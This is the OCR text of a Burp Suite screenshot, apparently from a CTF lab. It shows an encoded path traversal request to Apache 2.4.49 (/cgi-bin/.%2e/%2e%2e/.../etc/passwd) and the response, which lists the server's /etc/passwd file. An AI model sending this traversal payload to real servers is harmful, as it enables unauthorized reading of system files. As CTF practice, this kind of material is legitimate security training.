 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Log4j2Scan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28235
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Sep 2023 07:12:14 GMT
3 Server: Apache/2.4.49 (Unix) PHP/7.3.31-1~deb10u1
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
/var/lib/gnats:/usr/sbin/nologin
Search... 0 matches
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /cgi-bin/../../../../etc/p...
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done 1,168 bytes | 51 millis